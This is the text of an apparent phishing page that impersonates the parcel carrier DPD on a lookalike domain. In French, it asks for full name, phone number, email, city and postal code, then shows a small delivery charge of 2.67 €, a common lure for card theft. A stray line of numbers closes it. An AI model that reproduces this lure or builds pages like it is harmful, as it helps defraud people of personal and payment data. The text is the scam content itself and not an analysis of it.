 VPN
delivery-post.telia-faktura.xyz/TRACK/index.php?brand=dpd
dpd
Détails personnels
veuillez saisir vos coordonnées ci-dessous:
Nom complet
Numéro de téléphone
Courriel
Ville
Code postal
Continuer
Détails des frais
Aperçu
TVA 1.15 €
Prix de livraison 1.52 €
Total général 2.67 €
53 2 16 6 12 33